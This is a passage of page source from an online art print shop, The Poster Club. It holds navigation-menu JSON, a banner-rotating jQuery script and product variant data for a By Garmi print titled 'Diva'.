TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/nord-projects-collection\/","mega_menu_custom_menu_item_title":"Nord Projects x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/anne-nowak-collection\/","mega_menu_custom_menu_item_title":"Anne Nowak x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/another-art-project-x-tpc\/","mega_menu_custom_menu_item_title":"Another Art Project x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/lucrecia-rey-caro-x-tpc\/","mega_menu_custom_menu_item_title":"Lucrecia Rey Caro x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/laoru-laoru-collection\/","mega_menu_custom_menu_item_title":"Laoru Laoru x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/emellie-josefin-collection\/","mega_menu_custom_menu_item_title":"Emelie Josefin x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/91-92-collection\/","mega_menu_custom_menu_item_title":"91-92 x TPC"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest Collections","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"collection","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/10\/Sofia_Lind_The_Zodiac_Collection-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-zodiac-collection\/","post_title":"The Zodiac Collection","ID":311004,"post_excerpt":"In her Zodiac Collection for The Poster Club, Sofia Lind approaches the twelve signs as living portraits rather than archetypes.","post_content":"<p style=\"font-weight: 400;\">In <em>The Zodiac Collection<\/em>, Sofia Lind approaches the twelve signs as living portraits rather than archetypes. Each work suggests the essence of its sign through subtle gestures and carefully layered detail, inviting new ways of seeing what might otherwise feel familiar. The collection becomes both an interpretation and a renewal, bound by Lind’s distinctly recognisable painterly language.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/08\/Kelly_Anna_Collection_Page-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-line-of-power-collection\/","post_title":"The Line of Power Collection","ID":308138,"post_excerpt":"London-based artist Kelly Anna channels movement and energy into bold compositions of strong female forms, drawing inspiration from the visual culture of sport","post_content":"<p style=\"font-weight: 400;\"><em>The<\/em> <em>Line of Power<\/em> <em>Collection<\/em> is a celebration of strength, perseverance and movement – a visual tribute to women in sport. Artist Kelly Anna distils each discipline to its most essential gesture, letting the motion itself take centre stage. Across seven works, the female form is articulated in sweeping black ink lines that hold both tension and release. Every stroke feels committed and decisive, carrying the rhythm of a body in action.<\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/06\/Oamul_collection_page2-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/collection\/the-soft-wilderness-collection\/","post_title":"The Soft Wilderness Collection","ID":304063,"post_excerpt":"Through delicate use of colour and form, Oamul’s pieces explore stillness, memory and the rhythms of nature.","post_content":"<p style=\"font-weight: 400;\">There is a quiet undoing at the heart of <em>The Soft Wilderness Collection<\/em> – a return to something instinctive, inward and gently profound. Artist Oamul presents a world where the human figure drifts in and out of focus, entwined with birds and snakes. These subjects inhabit a softened realm: one where identity is less defined by structure and more by presence, intuition and sensation.<\/p>"}]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/inspiration\/","mega_menu_menu_title":"Inspiration ","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-walls\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Art_Wall_Edit_089_01-542x690.jpg",542,690,true],"description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_marketing_post_custom_image":"283154","mega_menu_marketing_post_description":"In need of inspiration? Browse our Art Wall gallery and explore different type of Art Walls."},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2020\/03\/Lucrecia_Rey_Caro_04-542x690.jpg",542,690,true],"description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/artists\/lucrecia-rey-caro\/","mega_menu_marketing_post_custom_image":"275320","mega_menu_marketing_post_description":"Lucrecia’s inspiration is sensory - motifs, colours, and materials, are based on sensations."}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Art Wall Gallery "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/perfect-match\/","mega_menu_custom_menu_item_title":"Perfect Match"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curators-picks\/","mega_menu_custom_menu_item_title":"Curator's Picks"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/homestories\/","mega_menu_custom_menu_item_title":"Home Stories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/curated-by","mega_menu_custom_menu_item_title":"Curated By"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/journal\/","mega_menu_custom_menu_item_title":"Journal"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Artists"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Latest","mega_menu_column_use_latest_posts":true,"mega_menu_column_latest_posts":"journal","mega_menu_menu_items":[],"mega_menu_column_latest_posts_array":[{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/03\/The_Poster_Club_-Postcard_from_Copenhagen_Hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-copenhagen\/","post_title":"Postcard from Copenhagen","ID":298693,"post_excerpt":"","post_content":""},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Incorporating-Art-prints-in-Home-Decor-The-Poster-Club-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/incorporating-art-prints-in-home-decor\/","post_title":"Incorporating Art Prints in Home Decor","ID":259514,"post_excerpt":"Selecting the right art prints for the different rooms in your home is an art in itself. Art can tie a room together, transforming a house into a home. In this guide, we take you through each room to show you how to incorporate and display art prints at home.","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Living with Art<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>TPC Guide<\/b><\/span><\/em><\/p>"},{"post_image":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/07\/Lina_Paciello_hero-374x492.jpg",374,492,true],"post_slug":"https:\/\/theposterclub.com\/journal\/postcard-from-la-romana\/","post_title":"Postcard from La Romana","ID":283280,"post_excerpt":"","post_content":"<blockquote>\r\n<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>A Mediterranean Home<\/b><\/span><\/h1>\r\n<\/blockquote>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Of Lina Paciello\r\n<\/b><\/span><\/em><\/p>"}]}]}];
        const megaMenuIcons = [{"_type":"_","mega_menu_icon_link_to":{"name":"Favourites","slug":"favourites","url":"https:\/\/theposterclub.com\/favourites\/"}},{"_type":"_","mega_menu_icon_link_to":{"name":"Cart","slug":"cart","url":"https:\/\/theposterclub.com\/cart\/"}}];
        const offcanvasExtraMenus = [{"_type":"_","offcanvas_extra_menu_column_title":"Shortcuts","offcanvas_extra_menu_items":[{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","offcanvas_extra_menu_item_title":"New Arrivals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","offcanvas_extra_menu_item_title":"Most Popular"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/giftcard\/","offcanvas_extra_menu_item_title":"Gift Card"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Professionals"},{"_type":"_","offcanvas_extra_menu_item_link_to":{},"offcanvas_extra_menu_item_custom_link_to":"https:\/\/theposterclub.com\/professionals\/","offcanvas_extra_menu_item_title":"Become a Retailer"}]}];
        const searchQuickLinksLinks = [{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","search_quick_links_link_title":"Most Popular"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","search_quick_links_link_title":"Art Wall Gallery"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"http:\/\/theposterclub.com\/shipping\/","search_quick_links_link_title":"Shipping & Returns"},{"_type":"_","search_quick_links_link_link_to":{},"search_quick_links_link_custom_link_to":"https:\/\/theposterclub.com\/frequently-asked-questions\/","search_quick_links_link_title":"FAQ"}];
        const searchQuickLinksTitle = "QUICK LINKS";
        const artWallWalls = [{"_type":"_","art_wall_wall_image":"194569","art_wall_wall_title":"Background 01","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background01-scaled.jpg",2048,1365,false]},{"_type":"_","art_wall_wall_image":"194570","art_wall_wall_title":"Background 02","art_wall_wall_description":"","art_wall_wall_thumb_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-900x600.jpg",900,600,true],"art_wall_wall_full_image_source":["https:\/\/theposterclub.com\/wp-content\/uploads\/2022\/08\/tpc_awd_background02-scaled.jpg",2048,1365,false]}];
    </script>

    
    <script>
      const count = "0";
    </script>

          <div class="pointer-events-none">
        <div id="mini-cart-hidden" class="hidden-minicart minicart">
          
<div class="minicart__arrow"></div>

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the bag.</li>

	
</ul><!-- end product list -->


<p class="woocommerce-mini-cart__buttons buttons">
	</p>

        </div>
      </div>
      
        <div
    id="top-bar-container"
    data-has-calculated-country="1"
    data-country="us"
    data-config='{&quot;messages&quot;:[&quot;&lt;p class=\&quot;p1\&quot;&gt;All taxes &amp; duties included &lt;span class=\&quot;s1\&quot;&gt;\u2714\ufe0f&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;&lt;span data-redactor-style-cache=\&quot;background-color: var(--warning-color);\&quot;&gt;Local shipping from the US &lt;strong data-start=\&quot;200\&quot; data-end=\&quot;235\&quot;&gt;\ud83c\uddfa\ud83c\uddf8&lt;\/strong&gt;&lt;\/span&gt;&lt;\/p&gt;\n&quot;,&quot;&lt;p&gt;Trusted by +100.000 customers \u2b50&lt;\/p&gt;\n&quot;],&quot;styles&quot;:{&quot;backgroundColor&quot;:&quot;#efefef&quot;,&quot;textColor&quot;:&quot;#000000&quot;},&quot;settings&quot;:{&quot;tickInterval&quot;:&quot;2000&quot;,&quot;hasCalculatedCountry&quot;:true,&quot;country&quot;:&quot;us&quot;,&quot;hideTopBar&quot;:false,&quot;displayTopBar&quot;:true}}'
    class="top-bar "
    style="background-color: #efefef; color: #000000; "
  >
    <div class="top-bar__text" id="custom-top-bar-message" data-has-multiple="true">
                        <div class="top-bar__message w-auto active"><p class="p1">All taxes &amp; duties included <span class="s1">✔️</span></p>
</div>
                  <div class="top-bar__message w-auto "><p><span data-redactor-style-cache="background-color: var(--warning-color);">Local shipping from the US <strong data-start="200" data-end="235">🇺🇸</strong></span></p>
</div>
                  <div class="top-bar__message w-auto "><p>Trusted by +100.000 customers ⭐</p>
</div>
                  </div>
    <div class="top-bar__country-picker-wrapper">
      <div id="top-bar"></div>
    </div>
  </div>


    <style id="top-bar-ticker-styles">
    .top-bar__text {
      position: relative;
      min-height: 1.5em;
    }

    .top-bar__message {
      opacity: 0;
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      transition: opacity 0.5s ease-in-out;
      visibility: hidden;
      display: block;
      width: auto;
    }

    .top-bar__message.active {
      opacity: 1;
      position: relative;
      visibility: visible;
      color: #000000;
    }
  </style>

  <script id="top-bar-ticker-script">
    jQuery(document).ready(function($) {
      function initTopBarTicker() {
        var $topBarText = $('#custom-top-bar-message');
        if ($topBarText.length === 0) return;

        var $messages = $('.top-bar__message');
        if ($messages.length <= 1) return;

        var tickInterval = 2000;
        var currentIndex = 0;

        if (window.topBarTickerInterval) {
          clearInterval(window.topBarTickerInterval);
        }

        $messages.removeClass('active').css({
          'opacity': 0,
          'visibility': 'hidden',
          'position': 'absolute'
        });
        $messages.eq(0).addClass('active').css({
          'opacity': 1,
          'visibility': 'visible',
          'position': 'relative'
        });

        window.topBarTickerInterval = setInterval(function() {
          $messages.eq(currentIndex).removeClass('active').css({
            'opacity': 0,
            'visibility': 'hidden',
            'position': 'absolute'
          });

          currentIndex = (currentIndex + 1) % $messages.length;

          $messages.eq(currentIndex).addClass('active').css({
            'opacity': 1,
            'visibility': 'visible',
            'position': 'relative'
          });
        }, tickInterval);

        $(window).on('beforeunload', function() {
          clearInterval(window.topBarTickerInterval);
        });
      }

      initTopBarTicker();

      window.setupTopBarTicker = initTopBarTicker;
    });
  </script>

      <div id="header" class="sticky top-0 z-999 h-14 2lg:h-15 bg-tpc-darker"></div>
        
    
    
    
    <div id="offcanvas_filter" class="offcanvas-filter visible-xs">
      <div id="mobile-filter-mount"></div>
    </div>

                  <div class="main-content">
                    
          
          <div class="container">
            <div class="row-fluid">
              <div id="content" class="main-content-inner col-sm-12 ">

          
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div>
<script>
const singleProductName = "Diva";
const singleProductDescription = "<p>Art print by By Garmi exclusively for The Poster Club. Printed on 265g high quality art paper.<\/p>\n<p>An assortment of works from selected artists made into a collection of playful and contemporary art prints that bring together elements of archival presentation and modern typography.<\/p>\n<p>Fits standard frames. Frame is not included.<\/p>\n<p>Packed and shipped in a protective tube — Worldwide shipping.<\/p>\n<div class=\"grammarly-disable-indicator\"><\/div>\n";
const singleProductArtist = [{"term_id":127,"name":"By Garmi","slug":"by-garmi","term_group":0,"term_taxonomy_id":127,"taxonomy":"pa_artist","description":"By Garmi is a small Copenhagen-based studio, specializing in graphic and product design. Run by a two-man team with different backgrounds, but sharing the same passion for art, graphics and interior design.\r\n\r\n<strong><a href=\"https:\/\/theposterclub.com\/artists\/by-garmi\/\">Read more and see all prints from By Garmi here »<\/a><\/strong>","parent":0,"count":51,"filter":"raw"}];
const singleProductImages = [{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Lifestyle_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Lifestyle_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Close_Up_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Close_Up_Low_Res-800x1100.jpg",800,1100,true]},{"main":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Product_Low_Res-800x1100.jpg",800,1100,true],"gallery":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Product_Low_Res-800x1100.jpg",800,1100,true]}];
const singleProductVariations = [{"attributes":{"attribute_pa_size":"210x297-mm-a4"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":43,"display_regular_price":43,"image":{"title":"By Garmi - Diva","caption":"By Garmi - Diva","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","alt":"By Garmi - Diva","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":230430,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>43.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17064","variation_description":"","variation_id":230423,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":230422},{"attributes":{"attribute_pa_size":"400x500mm"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":69,"display_regular_price":69,"image":{"title":"By Garmi - Diva","caption":"By Garmi - Diva","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","alt":"By Garmi - Diva","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":230430,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>69.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17064-4","variation_description":"","variation_id":230424,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":230422},{"attributes":{"attribute_pa_size":"300x400mm"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":49,"display_regular_price":49,"image":{"title":"By Garmi - Diva","caption":"By Garmi - Diva","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","alt":"By Garmi - Diva","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":230430,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>49.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17064-3","variation_description":"","variation_id":230425,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 kg","parent_id":230422},{"attributes":{"attribute_pa_size":"500x700"},"availability_html":"","backorders_allowed":false,"dimensions":{"length":"","width":"","height":""},"dimensions_html":"N\/A","display_price":89,"display_regular_price":89,"image":{"title":"By Garmi - Diva","caption":"By Garmi - Diva","url":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","alt":"By Garmi - Diva","src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1120.jpg","srcset":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-800x1120.jpg 800w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-643x900.jpg 643w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-731x1024.jpg 731w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-768x1075.jpg 768w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-1097x1536.jpg 1097w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-700x980.jpg 700w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-100x140.jpg 100w, https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg 1417w","sizes":"(max-width: 800px) 100vw, 800px","full_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","full_src_w":1417,"full_src_h":1984,"gallery_thumbnail_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-542x690.jpg","gallery_thumbnail_src_w":542,"gallery_thumbnail_src_h":690,"thumb_src":"https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/08\/By_Garmi_Diva_Frame_Oak_Low_Res-400x550.jpg","thumb_src_w":400,"thumb_src_h":550,"src_w":800,"src_h":1120},"image_id":230430,"is_downloadable":false,"is_in_stock":true,"is_purchasable":true,"is_sold_individually":"no","is_virtual":false,"max_qty":"","min_qty":1,"price_html":"<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">EUR <\/span>89.00<\/bdi><\/span><span class=\"price-suffix\"><\/span><\/span>","sku":"17064-7","variation_description":"","variation_id":230426,"variation_is_active":true,"variation_is_visible":true,"weight":"1.00","weight_html":"1.00 